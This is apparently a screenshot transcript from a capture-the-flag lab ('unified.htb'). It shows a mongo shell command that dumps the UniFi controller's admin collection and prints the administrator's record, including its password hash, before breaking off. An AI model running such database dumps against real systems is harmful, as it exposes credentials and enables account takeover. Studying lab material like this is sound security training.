 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk
3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,